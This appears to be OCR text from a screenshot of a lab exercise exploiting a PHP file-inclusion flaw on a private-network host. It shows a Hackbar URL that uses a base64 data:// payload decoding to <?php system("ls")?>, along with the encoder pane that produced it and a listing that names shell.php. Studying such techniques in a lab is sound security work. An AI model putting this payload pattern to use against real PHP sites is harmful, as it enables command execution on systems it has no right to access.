 192.168.88.134/index.php?file=
phpinfo()
192.168.88.134/index.php?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4=
火狐官方站点 新手上路 常用网址 JD 京东商城
Hackbar
Encryption Encoding
Load Split Run
http://192.168.88.134
/index.php?file=data:
//text/plain;
base64,PD9waHAgc3lzdGVtKC
JscyIpPz4=
Enable Post data
Enable Referer
demo.txt html index.php index1.php phpinfo.php shell.php
Converter
文件 复制/粘贴 过滤器 格式 统计 工具 扩展
转换选项
Text to Hex Hex to Text
Dec to Hex Hex to Dec
Text to Dec Dec to Text
Dec to Octal Octal to Dec
Text to UTF7 UTF7 to Text
Hex to UCS2 UCS2 to Hex
Text to Binary Binary to Text
Escape Unescape
Encode HTML Decode HTML
Text to Base64 Base64 to Text
Hex to Base64 Base64 to Hex
变换选项
搜索/替换文本
ROTx 13 - +
SHIFTx 1 - +
拆分所有 1 字符.
拆分所有 1 Delim.
保留所有 2 行
提取
1 字符.所有 2 位置
开始位置 1
输入(原始值):
<?php system("ls")?>
输出(转换值):
PD9waHAgc3lzdGVtKCJscyIpPz4=